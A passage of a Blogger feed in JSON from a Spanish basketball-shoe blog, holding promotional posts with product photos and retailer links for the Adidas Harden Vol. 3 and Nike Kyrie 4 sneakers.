Adidas Harden Vol 3 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.fuikaomar.es\/zapatillas-baloncesto\/9020-zapatillas-adidas-harden-vol-3-white.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc\/s640\/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXewPq2KKj0pqk0iehxMEQZ0nuwr3HHwrF8waTelB19H7yN5KI90RkatsN7W8661mNlGSOpLIwJuaKLgXmeC6qqmNQfpAChaf__lS9g1s5D-KJmBAOaNxk4GyPr0YVAvCoahgqI-DX-0\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_02_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmXewPq2KKj0pqk0iehxMEQZ0nuwr3HHwrF8waTelB19H7yN5KI90RkatsN7W8661mNlGSOpLIwJuaKLgXmeC6qqmNQfpAChaf__lS9g1s5D-KJmBAOaNxk4GyPr0YVAvCoahgqI-DX-0\/s320\/Harden_Vol__3_Shoes_Azul_G54024_02_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4GhRLhGewexa1SlgQr2JjECqaVhyphenhyphenEYBuIPsf0XZooRDljFpDMoivKVxAsOEQZbgxIVWS2hOH85EWjxiJv1FWHka6MZuaKSx72JCtQgGu6AKO-tJyhyphenhyphennW3nJ8M7dm5lIwDiJ4L4tevEA\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_03_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4GhRLhGewexa1SlgQr2JjECqaVhyphenhyphenEYBuIPsf0XZooRDljFpDMoivKVxAsOEQZbgxIVWS2hOH85EWjxiJv1FWHka6MZuaKSx72JCtQgGu6AKO-tJyhyphenhyphennW3nJ8M7dm5lIwDiJ4L4tevEA\/s320\/Harden_Vol__3_Shoes_Azul_G54024_03_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy6mbodFfrXbo1kO4HHBSi_JrYcd1Pxdo516LtVPc8xce216WK_DCeKDrTHxi15ultCuz1xUwiNtikB05XuUudh_fdeWqTbdoqoxVLQlyb9Z67x-uKl4HFC9QDs4ZbhUkrrwtW8LugBSk\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_04_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy6mbodFfrXbo1kO4HHBSi_JrYcd1Pxdo516LtVPc8xce216WK_DCeKDrTHxi15ultCuz1xUwiNtikB05XuUudh_fdeWqTbdoqoxVLQlyb9Z67x-uKl4HFC9QDs4ZbhUkrrwtW8LugBSk\/s320\/Harden_Vol__3_Shoes_Azul_G54024_04_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNmzUzpglYCk6iONRKRF-wvsD7e3pQgOxmseKLg_ZWeXhaIvepOYoeJEKBec_F5WEkPC8w8sZyYXQqRXZqMEuhFaFxAgbO9MduguvjzgAu-smQ8ASpnDL-z5uOc_M4DNqSbr73_wgZUg\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_05_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNmzUzpglYCk6iONRKRF-wvsD7e3pQgOxmseKLg_ZWeXhaIvepOYoeJEKBec_F5WEkPC8w8sZyYXQqRXZqMEuhFaFxAgbO9MduguvjzgAu-smQ8ASpnDL-z5uOc_M4DNqSbr73_wgZUg\/s320\/Harden_Vol__3_Shoes_Azul_G54024_05_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOGfWiSSVctwdz8u3_NXLVApgt-12m4w98A2O9hYhK6lJ5bamCQg9qABicGgkFMgY9TfxKWuRQO0nfm2VyP343KjkLbpA3rK1ALlANwb5EmftGRC6TX2UWxii0lP6ljXVe7A3lU4FRTr0\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_06_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOGfWiSSVctwdz8u3_NXLVApgt-12m4w98A2O9hYhK6lJ5bamCQg9qABicGgkFMgY9TfxKWuRQO0nfm2VyP343KjkLbpA3rK1ALlANwb5EmftGRC6TX2UWxii0lP6ljXVe7A3lU4FRTr0\/s320\/Harden_Vol__3_Shoes_Azul_G54024_06_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissDQlvI5jKI9VMaxorqf-xqrRo_k0l5ztAnn50Fn9vWJGgeAXgRfjr9MW9GDjVzO883p0VQ6C7ncgKL82wXpmmIei68QhtnigbJUGwoJ4FKaJOZdslok_TIN8IXWIde5tkV7JctfCwRI\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_010_hover_standard.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissDQlvI5jKI9VMaxorqf-xqrRo_k0l5ztAnn50Fn9vWJGgeAXgRfjr9MW9GDjVzO883p0VQ6C7ncgKL82wXpmmIei68QhtnigbJUGwoJ4FKaJOZdslok_TIN8IXWIde5tkV7JctfCwRI\/s320\/Harden_Vol__3_Shoes_Azul_G54024_010_hover_standard.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvy4TaHrVFhZ974G0MxGI1L72h0htKcY4OXs5StFQ-eVT-mAubpwbi4ZmIlIQFBktw921pRpKnZlwvE9Af4oN-OaFwmMMqeDnx2vzFSNcCnV0OY6OvhGyH7oUQh-IaDfWUD9K6gVNuYo\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_41_detail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdvy4TaHrVFhZ974G0MxGI1L72h0htKcY4OXs5StFQ-eVT-mAubpwbi4ZmIlIQFBktw921pRpKnZlwvE9Af4oN-OaFwmMMqeDnx2vzFSNcCnV0OY6OvhGyH7oUQh-IaDfWUD9K6gVNuYo\/s320\/Harden_Vol__3_Shoes_Azul_G54024_41_detail.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilQof6gik-kTCzy6E7zxeQ2sS9tQXGdy0T5f896RNJmpZ5dUJISHwwUkIdjlb5d38qpWDxXDDF0N2TSZNofIYdMbxVocLHjUkf7vWsSpBczxjP0WM235IufdCcK-SfvjcFWBcxylbE9pU\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_42_detail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilQof6gik-kTCzy6E7zxeQ2sS9tQXGdy0T5f896RNJmpZ5dUJISHwwUkIdjlb5d38qpWDxXDDF0N2TSZNofIYdMbxVocLHjUkf7vWsSpBczxjP0WM235IufdCcK-SfvjcFWBcxylbE9pU\/s320\/Harden_Vol__3_Shoes_Azul_G54024_42_detail.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAcBqOYncIsjNmeOo4YEznQ5CFEVzVxoX16g33tclBFXc4GFtcMEGa1EsQ663zKQGNkndHNDSzmIQVehXaodfapYfVtgTr6P00NU0aQg4FDkDxkys-i-x91QJpUurDgyGebHK0z5DhE9w\/s1600\/Harden_Vol__3_Shoes_Azul_G54024_43_detail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAcBqOYncIsjNmeOo4YEznQ5CFEVzVxoX16g33tclBFXc4GFtcMEGa1EsQ663zKQGNkndHNDSzmIQVehXaodfapYfVtgTr6P00NU0aQg4FDkDxkys-i-x91QJpUurDgyGebHK0z5DhE9w\/s320\/Harden_Vol__3_Shoes_Azul_G54024_43_detail.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-family: Arial; font-size: 14px; font-stretch: inherit; line-height: 20px; margin-bottom: 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-position: 0px 0px; border: 0px; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"background-position: 0px 0px; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.fuikaomar.es\/zapatillas-baloncesto\/9020-zapatillas-adidas-harden-vol-3-white.html\" target=\"_blank\"\u003EZapatillas Adidas Harden Vol. 3 \"ROCKETS\"\u003C\/a\u003E Una novedad recién llegada a España y que no pasará desapercibida.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-family: Arial; font-size: 14px; font-stretch: inherit; line-height: 20px; margin-bottom: 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-family: Arial; font-size: 14px; font-stretch: inherit; line-height: 20px; margin-bottom: 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cstrong style=\"background-position: 0px 0px; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"El baloncesto ha cambiado. James Harden lo ha hecho posible. Inspirada en el número 13 que Harden luce en su camiseta\u003C\/strong\u003E, esta zapatilla te ayuda moverte con total libertad en la cancha para que puedas encestar desde cualquier ángulo. Su diseño te proporciona un excelente ajuste y mayor estabilidad en los movimientos laterales, crossovers y step-backs, mientras que la suela te ofrece mayor agarre y tracción para cambiar rápidamente de dirección.\u003C\/div\u003E\n\u003Cdiv style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-family: Arial; font-size: 14px; font-stretch: inherit; line-height: 20px; margin-bottom: 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nNuevas \u003Ca href=\"https:\/\/www.fuikaomar.es\/zapatillas-baloncesto\/9020-zapatillas-adidas-harden-vol-3-white.html\" target=\"_blank\"\u003Ezapatillas Adidas Harden Vol 3\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul style=\"background-position: 0px 0px; border: 0px; caret-color: rgb(54, 54, 54); color: #363636; font-family: Arial; font-size: 14px; font-stretch: inherit; line-height: inherit; list-style: none; margin: 0px 0px 10px 25px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECordones elásticos\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EParte superior textil con refuerzo sintético\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESuela de goma\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERevolucionaria mediasuela Boost\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDiseño ajustado para una mayor sujeción y estabilidad\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa tecnología Boost es nuestro mejor sistema de amortiguación y respuesta: cuanta más energía inviertes, más energía obtienes.\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEl refuerzo sintético integrado y el sistema de lazada te garantizan una excelente sujeción y ajuste en el antepié.\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa placa de propulsión articulada te proporciona la explosividad que buscas para los giros y cambios de dirección rápidos.\u003C\/li\u003E\n\u003Cli style=\"background-position: 0px 0px; border: 0px; color: #4c4c4c; font-stretch: inherit; font-style: inherit; font-variant-caps: inherit; line-height: 20px; list-style: disc; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa suela de gran tracción con dibujo de espiga te ofrece un agarre insuperable en cualquier dirección.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4966261687306561601\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2019\/03\/zapatillas-de-baloncesto-adidas-harden.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4966261687306561601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4966261687306561601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2019\/03\/zapatillas-de-baloncesto-adidas-harden.html","title":"Zapatillas de baloncesto Adidas Harden Vol 3 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc\/s72-c\/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-1469622419327302846"},"published":{"$t":"2018-10-06T23:41:00.000+02:00"},"updated":{"$t":"2018-10-06T23:41:10.615+02:00"},"title":{"type":"text","$t":"Zapatillas de baloncesto Kyrie 4 Decades pack 80´s "},"content":{"type":"html","$t":"\u003Cdl class=\"collateral-tabs\" id=\"collateral-tabs\" style=\"border-top-color: rgb(217, 217, 217); border-top-style: solid; border-top-width: 1px; box-sizing: border-box; caret-color: rgb(68, 68, 68); color: #444444; font-family: Lato, sans-serif; font-size: 13px; margin: 0px 0px 15px; padding: 0px; width: 570px;\"\u003E\u003Cdd class=\"tab-container current\" style=\"box-sizing: border-box; line-height: 30px; margin: 0px; padding: 30px 0px 10px; width: 570px;\"\u003E\u003Cdiv class=\"tab-content\" style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv class=\"std\" style=\"box-sizing: border-box; line-height: 22.5px; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv align=\"justify\" style=\"box-sizing: border-box; line-height: 22.5px; margin-bottom: 15px; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003EKyrie Irving\u003C\/b\u003E\u0026nbsp;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universidad. Lo que si sigue evolucionando y mejorando es su calzado. Ahora, en su cuarta edición, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003EKyrie 4\u003C\/b\u003E\u0026nbsp;de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003ENike\u003C\/b\u003E\u0026nbsp;mantiene la esencia ganadora con diseño reinventado para sobresalir en la duela y en las calles. Su parte superior combina cuero nobuck con malla transpirable. La característica que más sobresale es la suela que se extiende a los lados como 'dientes', inspirados en el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003Eprimer Kyrie.\u003C\/b\u003E\u0026nbsp;Además, contribuyendo al alto rendimiento que exige un jugador de primer nivel, el calzado cuenta con excelente tracción y una visible\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003Eunidad Nike Zoom\u003C\/b\u003E\u0026nbsp;en el talón para la amortiguación.\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003E¡Kyrie es la evolución del juego y la evolución del calzado!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"box-sizing: border-box; line-height: 22.5px; margin-bottom: 15px; padding: 0px;\"\u003E\n\u003Cb style=\"box-sizing: border-box; color: #666666; margin: 0px; padding: 0px;\"\u003EHazte ya con las \u003Ca href=\"https:\/\/www.fuikaomar.es\/104-kyrie-irving\" target=\"_blank\"\u003Ezapatillas de Kyrie\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/dd\u003E\u003C\/dl\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc\/s1600\/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc\/s640\/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNqJ_xulgdoVjvU04LVFLIrx8lLqbW5b9-p9YpCnyCZl5vC0nfPjmYJ5VPJTKsm_RPt9JoUoXTxpiPMh6ts5-rUxuMq2Y5DvkvY79_35WUEj-u4jaYb7ka8tNROZPh4IresG4KOMzkhA\/s1600\/nike-kyrie-4-80s-laser-fuchsia-943806-007-c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNqJ_xulgdoVjvU04LVFLIrx8lLqbW5b9-p9YpCnyCZl5vC0nfPjmYJ5VPJTKsm_RPt9JoUoXTxpiPMh6ts5-rUxuMq2Y5DvkvY79_35WUEj-u4jaYb7ka8tNROZPh4IresG4KOMzkhA\/s320\/nike-kyrie-4-80s-laser-fuchsia-943806-007-c.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztZdHpxBRn-XyQfl5Uv8IVF6F6vwIVykOv9kwHm280R9pGTMh99SZHZXIZGBzC7yU4yap3tNh5Yn7jKeZbQUb7iHJK_m96rhqCoQJSMtfNqrmGEnwXebN-oVhuaufiXgRJ_-m9VdLT3w\/s1600\/nike-kyrie-4-80s-laser-fuchsia-943806-007-d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztZdHpxBRn-XyQfl5Uv8IVF6F6vwIVykOv9kwHm280R9pGTMh99SZHZXIZGBzC7yU4yap3tNh5Yn7jKeZbQUb7iHJK_m96rhqCoQJSMtfNqrmGEnwXebN-oVhuaufiXgRJ_-m9VdLT3w\/s320\/nike-kyrie-4-80s-laser-fuchsia-943806-007-d.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlfk-O63xwDJMKJtzp9V48jtPZkvHOovRMRDjEM0v6t2kyyewwN82FUfR9SCl7PLA9GMcNkawoN_CUPswViedByV1kQtSPQR-aKUJ4WQFcsW3XZb1LVfb_-G9w9fcqDMDWVLmeHccI0cc\/s1600\/nike-kyrie-4-80s-laser-fuchsia-943806-007-e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlfk-O63xwDJMKJtzp9V48jtPZkvHOovRMRDjEM0v6t2kyyewwN82FUfR9SCl7PLA9GMcNkawoN_CUPswViedByV1kQtSPQR-aKUJ4WQFcsW3XZb1LVfb_-G9w9fcqDMDWVLmeHccI0cc\/s640\/nike-kyrie-4-80s-laser-fuchsia-943806-007-e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MJaNDp2zv8JJ-rTvMrKOBBmDRt2xa0UnGEFjo_ur4xMH6u3ilE-R_H9JbFBb_M_XaqHzZjGax1B_f4FGW8raz6KcfNxplQbWtarZ0DSZRyIdUFS5EFkVKqy0nzVuHUedjO1CkZodWh0\/s1600\/nike-kyrie-4-80s-laser-fuchsia-943806-007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5MJaNDp2zv8JJ-rTvMrKOBBmDRt2xa0UnGEFjo_ur4xMH6u3ilE-R_H9JbFBb_M_XaqHzZjGax1B_f4FGW8raz6KcfNxplQbWtarZ0DSZRyIdUFS5EFkVKqy0nzVuHUedjO1CkZodWh0\/s320\/nike-kyrie-4-80s-laser-fuchsia-943806-007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/1469622419327302846\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2018\/10\/zapatillas-de-baloncesto-kyrie-4.html#comment-form","title":"0 